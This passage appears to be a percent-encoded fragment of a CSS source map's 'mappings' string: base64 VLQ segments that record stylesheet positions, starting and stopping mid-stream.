%3BIACH%2CeAAA%3B%3BEAjFR%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%3BIACI%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEAxFhB%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%2CMAMI%3BIACI%2CcAAA%3B%3BEAOpB%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEALJ%2CYAAa%2CcAAc%2CgBAAe%2CcAOtC%3BIACI%2CSAAA%3B%3BEARR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COACF%2CQAAO%3BEAZf%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAEF%3BEAbR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAGF%3BIACI%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmBtC%2COAAM%3BIACF%2CcAAA%3B%3BEApBR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%3BIACH%2CUAAA%3BIACA%2CiBAAA%3BIACA%2C4BAAA%3B%3BEA1BR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%2CQAIH%3BIACI%2CQAAA%3BIACA%2CaAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAhCZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmCtC%2CQAAO%3BIACH%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CqDAAA%3BIACA%2CkDAAA%3BIACA%2CgDAAA%3BIACA%2C6CAAA%3B%3BEARJ%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%3BIACI%2CmBAAA%3B%3BEAVR%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%2CYAEI%2CQAAO%3BIACH%2CoBAAA%3B%3BEAIZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COACF%2CGAAE%2COAAO%3BIACL%2CaAAA%3B%3BEAHZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAIF%3BEALR%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAKF%3BIACI%2CaAAA%3B%3BE1Fy%5C%2FCZ%2CKAAM%2CaACF%2CcACI%2CaAII%2CcACI%2CSAAQ%3BIACJ%2CaAAA%3B%3BEARpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAII%2COAAM%3BIACF%2C0BAAA%3B%3BEAXpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAOI%3BIACI%2C2BAAA%3B%3BEAdpB%2CKAAM%2CaACF%2CcACI%2CaAeI%2CkBAAkB%2CQAAO%2COAAO%3BIAC5B%2C4BAAA%3B%3BEAlBhB%2CKAAM%2CaACF%2CcACI%2CaAkBI%2CUAAU%2CSAAS%2CQAAO%2COAAO%3BIAC7B%2CoBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAKhB%2CaACI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEACA%2CaAHJ%2CcAGK%3BIACG%2CUAAA%3B%3BEALZ%2CaAQI%2CkBACI%2CQAAO%3BIACH%2CcAAA%3B%3BEAKZ%2CYAAa%2CkBAAkB%2CQAAO%2CSAAU%2CSAAQ%3BEACxD%2CYAAa%2CkBAAkB%2CQAAO%2CSAAS%2COAAQ%2CSAAQ%3BIAC3D%2CeAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3B%3BEAEJ%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%3BIACV%2CkBAAA%3B%3BEAJhB%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%2CGAEV%2CaACI%3BIACI%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3B%3BEAVxB%2CKACI%2COAcI%2CQAAO%3BIACH%2CiBAAA%3B%3BEAOZ%2C4BACI%2CSACI%2CSACI%2CEAAC%3BIACG%2COAAA%3B%3BEAJhB%2C4BACI%2CSACI%2CSAII%2CEAAC%3BIACG%2CQAAA%3B%3BEAPhB%2C4BAWI%3BIACI%2CcAAA%3B%3BEAGR%2CeACI%2CcAAc%3BIACV%2CeAAA%3B%3BEAFR%2CeAII%3BIACI%2CeAAA%3B%3BEAGR%2CeACI%3BIACI%2CeAAA%3B%3BEAFR%2CeAII%2COAAM%2CQACF%3BIACI%2CkBAAA%3B%3BEAKZ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%2COAAM%2COAAQ%3BIACpF%2CkCAAA%3B%3BEAEJ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%3BIACtE%2CkCAAA%3B%3BEAKQ%2CKAFR%2COACI%2CSAAQ%2CqBAAqB%2CYACxB%3BIACG%2CSAAA%3B%3BEAIJ%2CKAPR%2COAMI%2CSAAQ%2CmBAAmB%2CYACtB%3BIACG%2CSAAA%3BIACA%2CkBAAA%3B%3BEAKhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEALpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEAJpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEANpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEANpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEALpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BIACA%2CeAAA%3B%3BEARpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAXvB%2CeAEI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAVvB%2CeACI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BIACH%2CmBAAA%3B%3BEAbpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAfZ%2CeAEI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAdZ%2CeACI%2COAAM%2CQACF%2COAAM%2COAYF%3BIACI%2CmBAAA%3B%3BEAjBhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAlBjC%2CeAEI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAjBjC%2CeACI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BIACjB%2CaAAA%3B%3BEqC7rDhB%2CMAAM%2COAAQ%2CeAAe%3BIACzB%2CmBAAA%3B%3BEAEA%2CQAAS%2COAHP%2COAAQ%2CeAAe%3BIAIrB%2CcAAA%3BIACA%2CWAAA%3B%3BEAFJ%2CQAAS%2COAHP%2COAAQ%2CeAAe%2CcAOrB%3BIACI%2CcAAA%3BIACA%2CeAAA%3B%3BEAKZ%2CoBAAqB%2COAAM%2COAAQ%2CeAAe%3BIAC9C%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CoBAJiB%2COAAM%2COAAQ%2CeAAe%2CcAI7C%2CUAAU%3BIACP%2CeAAA%3B%3BEAGJ%2CoBARiB%2COAAM%2COAAQ%2CeAAe%2CcAQ7C%2CUAAU%3BIACP%2CcAAA%3B%3BEAIR%2CqBAAsB%2COAAM%2COAAQ%2CeAAe%3BIAC%5C%2FC%2CUAAA%3B%3BEAGJ%2CQAAS%2COAAM%2COAAQ%2COAKnB%3BIACI%2CUAAA%3B%3BEANR%2CQAAS%2COAAM%2COAAQ%2COAKnB%2CiBAGI%3BIACI%2CSAAA%3B%3B%3BEpCycd%2CYAAC%2C8BACA%2CsBACC%3BIACC%2CqBAAA%3B%3BEAHH%2CYAAC%2C8BACA%2CsBAIC%2CuBAAsB%3BIACrB%2CqBAAA%3BIACA%2CWAAA%3B%3B%3BEAQH%2CYAAC%2CgBACA%2CsBACC%3BEAFF%2CYAAC%2CgBACA%2CsBAEC%3BIACC%2CmBAAA%3B%3BEAJH%2CYAAC%2CgBAOA%2CcACC%2CsBACC%3BIACC%2CgBAAA%3B%3BEAVJ%2CYAAC%2CgBAOA%2CcACC%2CsBAIC%2CuBAAsB%3BIACrB%2CaAAA%3B%3BEAbJ%2CYAAC%2CgBAOA%2CcASC%2CmBAAkB%2CMACjB%2CsBACC%2CuBAAsB%3BIACrB%2CmBAAA%3B%3BEAQN%3BIACC%2CgBAAA%3B%3BEAED%2COAAO%2CQAAS%3BIACf%2CkBAAA%3B%3BEAED%2CkBACC%3BIACC%2CYAAA%3B%3BEAFF%2CkBAIC%3BIACC%2CWAAA%3B%3BEAGF%3BEACA%2CcAAc%3BIACb%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAGD%2CcAAc%3BIACb%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGD%2CeAAgB%2CeAAc%3BIAC7B%2CaAAA%3B%3BEAGD%2CcAAe%3BIACd%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2C4BAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3B%3BEAkdD%3BIACC%2CYAAA%3BIACA%2CiBAAA%3B%3BEAGD%3BIACC%2CYAAA%3BIACA%2CuBAAA%3B%3BEAFD%2CYAGC%3BIACC%2CgBAAA%3B%3BEACA%2CYAFD%2CSAEE%3BIACA%2CgBAAA%3B%3BEC3%5C%2FBA%3BIACI%2CmBAAA%3B%3BEAuHJ%2CYACI%3BIACI%2CsCAAA%3BIACA%2C4BAAA%3BIACA%2CgCAAA%3B%3BEAJR%2CYACI%2CcAII%2CaACI%2CGAAE%3BIACE%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAThB%2CYACI%2CcAWI%3BIACI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAdZ%2CYAkBI%3BIACI%2CiBAAA%3B%3BEAnBR%2CYAkBI%2CUAEI%3BIACI%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAzBZ%2CYAkBI%2CUASI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CYAkBI%2CUAaI%3BIACI%2CgBAAA%3B%3BEAMZ%2CYACI%2CcACI%3BIACI%2C2BAAA%3B%3BEAHZ%2CYAMI%2CUACI%3BIACI%2CeAAA%3B%3BEARZ%2CYAWI%3BIACI%2CkBAAA%3B%3BEAmPR%2CYACI%3BIACI%2CgBAAA%3B%3BEAGA%2CYADJ%2CeACK%3BIACG%2CoBAAA%3B%3BEANZ%2CYAII%2CeAII%3BIACI%2C6BAAA%3B%3BEATZ%2CYAII%2CeAOI%3BIACI%2C4BAAA%3B%3BEAZZ%2CYAII%2CeAOI%2CWAEI%3BIACI%2CgBAAA%3B%3BEAdhB%2CYAII%2CeAOI%2CWAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAnBhB%2CYAII%2CeAkBI%3BIACI%2CgBAAA%3B%3BEAvBZ%2CYAII%2CeAkBI%2CcAEI%3BIACI%2CgBAAA%3BIACA%2CeAAA%3B%3BEA1BhB%2CYAII%2CeAkBI%2CcAEI%2CaAGI%3BIACI%2CqBAAA%3B%3BEA5BpB%2CYAII%2CeA4BI%3BIACI%2CiBAAA%3B%3BEAjCZ%2CYAII%2CeA4BI%2CaAEI%3BIACI%2CYAAA%3B%3BEAnChB%2CYAuCI%2CSACI%3BIACI%2CcAAA%3B%3BEAzCZ%2CYAuCI%2CSACI%2CSAEI%3BIACI%2CoBAAA%3B%3BEA3ChB%2CYAuCI%2CSACI%2CSAKI%3BIACI%2CmBAAA%3B%3BEAiThB%2CaACI%3BIACI%2CiBAAA%3B%3BEAFR%2CaAII%3BIACI%2CiBAAA%3B%3BEALR%2CaAOI%3BIACI%2CiBAAA%3B%3BEARR%2CaAUI%3BIACI%2CiBAAA%3B%3BEAXR%2CaAaI%3BIACI%2CiBAAA%3B%3BEAdR%2CaAgBI%3BIACI%2CiBAAA%3B%3BEAjBR%2CaAmBI%2CaAAa%3BIACT%2C0BAAA%3BIACA%2CeAAA%3B%3BEAIJ%2CcAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGR%2CaACI%3BIACI%2CgBAAA%3B%3BEAEJ%2CaAAC%2CaACG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2C0BAAA%3B%3BEAJR%2CaAAC%2CaAOG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAVR%2CaAAC%2CaAaG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3BIACA%2C0BAAA%3B%3BEAIZ%2CaACI%2CeAAe%3BIACX%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C8BAAA%3B%3BEAEJ%2CaAAC%3BIACG%2CeAAA%3BIACA%2CkBAAA%3B%3BEATR%2CaAWI%3BIACI%2CiBAAA%3B%3BEA6ER%2CaACI%3BIACI%2CuBAAA%3B%3BEAIJ%2CaAAC%3BIACG%2CaAAA%3B%3BEAmcR%2CWACI%3BEADJ%2CWAEI%3BEAFJ%2CWAGI%3BIACI%2CiBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEARR%2CWAUI%2COAAM%2COACF%2CeACI%2CeACI%3BIACI%2CUAAA%3BIACA%2CgBAAA%3B%3BEAfpB%2CWAUI%2COAAM%2COACF%2CeACI%2CeAKI%2CcAAa%2CUAAU%3BIACnB%2CgBAAA%3B%3BEAlBpB%2CWAuBI%2CaACI%3BIACI%2CeAAA%3B%3BEAzBZ%2CWAuBI%2CaAII%3BIACI%2CkBAAA%3BIACA%2CWAAA%3B%3BEA7BZ%2CWAgCI%2CcACI%2CaACI%3BIACI%2CWAAA%3BIACA%2CSAAA%3B%3BEApChB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%3BIACI%2CWAAA%3B%3BEAvCxB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBAEI%2CEAAC%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3B%3BEA7C5B%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBASI%3BIACI%2CaAAA%3B%3BEAhD5B%2CWAuDI%2CaAAa%3BIACT%2CkBAAA%3B%3BEAIR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEA0aJ%2CYACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAsVZ%2CWACI%2CoBACI%3BIACI%2CkBAAA%3B%3BEAiOZ%3BIACI%2CoBAAA%3B%3BIACA%2CoBAAA%3B%3BIACA%2CqBAAA%3B%3BIACA%2CaAAA%3B%3BIACA%2C8BAAA%3B%3BEALJ%2CMAMI%3BIACI%2CQAAA%3B%3BEAPR%2CMASI%3BIACI%2CQAAA%3B%3BEAGR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3B%3B%3B%3BEAMJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CkBAAA%3B%3BEAGJ%2CWACI%3BIACI%2CWAAA%3B%3BEAFR%2CWAII%3BIACI%2CWAAA%3B%3BEALR%2CWAOI%2CUACI%3BIACI%2CaAAA%3B%3BEATZ%2CWAYI%2CuBACI%2CUACI%3BIACI%2CQAAA%3B%3BEAfhB%2CWAYI%2CuBACI%2CUAII%3BIACI%2CcAAA%3B%3BEAlBhB%2CWAYI%2CuBACI%2CUAOI%3BIACI%2CwBAAA%3B%3BEArBhB%2CWAYI%2CuBACI%2CUAUI%3BIACI%2CgBAAA%3B%3BEAxBhB%2CWAYI%2CuBACI%2CUAaI%3BIACI%2CeAAA%3B%3BEA3BhB%2CWAYI%2CuBACI%2CUAgBI%3BIACI%2CgBAAA%3BIACA%2CqBAAA%3B%3BEA%5C%2FBhB%2CWAYI%2CuBACI%2CUAoBI%3BIACI%2CgBAAA%3B%3BEAlChB%2CWAYI%2CuBACI%2CUAuBI%3BIACI%2CgBAAA%3B%3BEArChB%2CWAYI%2CuBACI%2CUA0BI%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzChB%2CWA6CI%3BIACI%2CgBAAA%3B%3BEA6YR%3BIA7MA%2CgBAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAEI%3BIA%5C%2FMJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAKI%3BIAlNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3B%3BEA0MA%2CYAQI%3BIACI%2C4BAAA%3B%3BEATR%2CYAWI%3BIAxNJ%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAcI%3BIAnNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAiBI%3BIAtNJ%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEAmMA%2CYAoBI%2CSAEI%3BEAtBR%2CYAqBI%2CSACI%3BIACI%2CaAAA%3B%3BEAvBZ%2CYA0BI%2CeACI%3BIACI%2CaAAA%3B%3BEAgNZ%2CcACI%3BIACI%2CgBAAA%3B%3BEAFR%2CcAII%3BIACI%2CmBAAA%3B%3BEALR%2CcAOI%2CcACI%3BEARR%2CcAOI%2CcAC2B%3BIACnB%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAZZ%2CcAOI%2CcAOI%3BIACI%2CmBAAA%3B%3BEAfZ%2CcAOI%2CcAUI%3BEAjBR%2CcAOI%2CcAWI%3BIACI%2CqBAAA%3BIACA%2CUAAA%3BIACA%2CsBAAA%3B%3BEArBZ%2CcAwBI%2CKAAI%3BIACA%2C6BAAA%3B%3BEAqOJ%2CcAAC%3BIACG%2CoBAAA%3B%3BEAEJ%2CcAAC%3BIACG%2CiBAAA%3BIACA%2CqBAAA%3B%3BEAgNR%2CcAEI%3BIACI%2CkBAAA%3B%3BEAHR%2CcAMI%3BIACI%2CcAAA%3B%3BEAPR%2CcAMI%2CqBAEI%3BIACI%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CsBAAA%3B%3BEAXZ%2CcAMI%2CqBAOI%3BIACI%2CYAAA%3B%3BEAwFZ%2CcACI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAHR%2CcAKI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAPR%2CcASI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAXR%2CcAaI%3BIACI%2CmBAAA%3BIACA%2CcAAA%3B%3BEAfR%2CcAiBI%3BIACI%2CkBAAA%3B%3BEAlBR%2CcAiBI%2CoBAEI%3BIACI%2CkBAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3B%3BEA1BZ%2CcA6BI%3BIACI%2CiBAAA%3B%3BEA9BR%2CcAgCI%3BIACI%2CkBAAA%3B%3BEAjCR%2CcAmCI%3BIACI%2CmBAAA%3BIACA%2CoBAAA%3B%3BEArCR%2CcAuCI%2COAAM%2COACF%3BIACI%2CkBAAA%3B%3BEAzCZ%2CcAuCI%2COAAM%2COACF%2CeAEI%3BIACI%2CgBAAA%3B%3BEA3ChB%2CcAuCI%2COAAM%2COACF%2CeAKI%3BIACI%2CUAAA%3BIAIA%2CaAAa%2CiCAAb%3B%3BEAHA%2CcARZ%2COAAM%2COACF%2CeAKI%2CUAEK%2CUAAU%3BIACP%2CgBAAA%3B%3BEAmOpB%3BIACI%2CsBAAA%3B%3BEAuOJ%3BIACI%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAEJ%2CWACI%3BIACI%2CUAAA%3BIACA%2CwBAAA%3BIACA%2CgBAAA%3B%3BEAJR%2CWACI%2CiBAII%3BEALR%2CWACI%2CiBAKI%3BEANR%2CWACI%2CiBAMI%3BIACI%2CUAAA%3B%3BEARZ%2CWACI%2CiBASI%3BIACI%2CcAAA%3B%3BEAXZ%2CWAcI%3BIACI%2CiBAAA%3B%3BEAfR%2CWAiBI%2CiBAAiB%3BIACb%2CmBAAA%3B%3BEyFzyHR%3BIACI%2CQAAA%3B%3BEAIA%2C4CAAC%3BIACG%2CiBAAA%3B%3BEAGJ%2C4CAAC%3BIACG%2CUAAA%3B%3BEpGxDR%2CYAAY%2CeACR%3BIACI%2CeAAA%3B%3BEAFR%2CYAAY%2CeAKR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CYAXQ%2CeAWP%2CqBAAsB%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAbR%2CYAAY%2CeAgBR%2CQAAO%3BIACH%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlBR%2CYAAY%2CeAqBR%3BIACI%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAxBR%2CYAAY%2CeA2BR%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEA%5C%2FBR%2CYAAY%2CeA2BR%2CaAKI%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAlCZ%2CYAAY%2CeA2BR%2CaAKI%2COAGI%3BEAnCZ%2CYAAY%2CeA2BR%2CaAKI%2COAII%3BIACI%2CyBAAA%3B%3BEACA%2CYAtCJ%2CeA2BR%2CaAKI%2COAGI%2COAGK%3BEAAD%2CYAtCJ%2CeA2BR%2CaAKI%2COAII%2CEAEK%3BIACG%2CyBAAA%3B%3BEAvCpB%2CYAAY%2CeA4CR%3BEA5CJ%2CYAAY%2CeA6CR%2CMAAK%3BIACD%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAhDR%2CYAAY%2CeAkDR%3BIACI%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGJ%2CYAxDQ%2CeAwDP%2CcAAe%3BEAChB%2CYAzDQ%2CeAyDP%2CgBAAiB%3BIACd%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALJ%2CYAxDQ%2CeAwDP%2CcAAe%2CaAMZ%3BEALJ%2CYAzDQ%2CeAyDP%2CgBAAiB%2CaAKd%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAnEQ%2CeAmEP%2CcAAe%3BEAChB%2CYApEQ%2CeAoEP%2CgBAAiB%3BEAClB%2CYArEQ%2CeAqEP%2CcAAe%2CMAAK%3BEACrB%2CYAtEQ%2CeAsEP%2CgBAAiB%2CMAAK%3BIACnB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3EQ%2CeA2EP%2CcAAe%3BEAChB%2CYA5EQ%2CeA4EP%2CgBAAiB%3BIACd%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMJ%2CYArFQ%2CeAqFP%2CcAAe%3BIACZ%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJJ%2CYArFQ%2CeAqFP%2CcAAe%2CaAMZ%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAhGQ%2CeAgGP%2CcAAe%3BEAChB%2CYAjGQ%2CeAiGP%2CcAAe%2CMAAK%3BIACjB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYAtGQ%2CeAsGP%2CcAAe%3BIACZ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA3GQ%2CeA2GP%2CcAAe%3BEAChB%2CYA5GQ%2CeA4GP%2CcAAe%3BIACZ%2C4BAAA%3B%3BEAEJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CwBAAA%3B%3BEAHJ%2CYA%5C%2FGQ%2CeA%2BGP%2CqBAAsB%2CaAInB%3BIACI%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGR%2CYAxHQ%2CeAwHP%2CqBAAsB%3BEACvB%2CYAzHQ%2CeAyHP%2CqBAAsB%2CMAAK%3BIACxB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2CYA9HQ%2CeA8HP%2CqBAAsB%3BIACnB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAjIR%2CYAAY%2CeAoIR%2CcACI%3BIACI%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CoBAAA%3B%3BEAxIZ%2CYAAY%2CeAoIR%2CcACI%2CaAII%3BIACI%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEA5IhB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%3BIACI%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYAhJR%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAGK%3BIACG%2CcAAA%3B%3BEAjJxB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%3BEAnJpB%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%3BIACI%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAMI%2COAOK%3BEAAD%2CYA1JZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAOI%2CEAMK%3BIACG%2CcAAA%3B%3BEA3J5B%2CYAAY%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%3BIACI%2CcAAA%3B%3BEACA%2CYAjKZ%2CeAoIR%2CcACI%2CaAII%2COAII%2CMAkBI%2COAEK%3BIACG%2CcAAA%3B%3BEetoB5B%2CuBACI%3BEADJ%2CuBAEI%3BEAFJ%2CuBAGI%3BEAHJ%2CuBAII%2CaAAa%2CQAAO%3BEAJxB%2CuBAKI%2CQAAO%3BEALX%2CuBAMI%2CQAAO%2CQACP%2CMAAK%3BEAPT%2CuBAQI%2CcAAgB%3BEARpB%2CuBASI%2CcAAgB%3BEATpB%2CuBAUI%2COAAM%2CSAAS%3BEAVnB%2CuBAWI%3BEAXJ%2CuBAYI%3BEAZJ%2CuBAaI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAnBR%2CuBAsBI%2CmBACI%3BIAAqB%2CUAAA%3B%3BEAvB7B%2CuBA0BI%2CaACI%3BIACI%2CkBAAA%3B%3BEAIZ%2CaACI%3BIACI%2CuBAAA%3BIACA%2CUAAA%3B%3BEsFoOR%2CYAAY%2CgBACR%2CmBAAkB%2CWAAW%3BIACzB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CyBACI%3BEADJ%2CyBACsB%3BIACd%2CkBAAA%3B%3BEACA%2CyBAFJ%2CiBAEK%2CQAAS%3BEAAV%2CyBAFc%2CiBAEb%2CQAAS%3BIACN%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CwBAAA%3BIACA%2C6BAAA%3BIACA%2CgCAAA%3B%3BEACA%2CyBApBR%2CiBAEK%2CQAAS%2CKAkBL%3BEAAD%2CyBApBU%2CiBAEb%2CQAA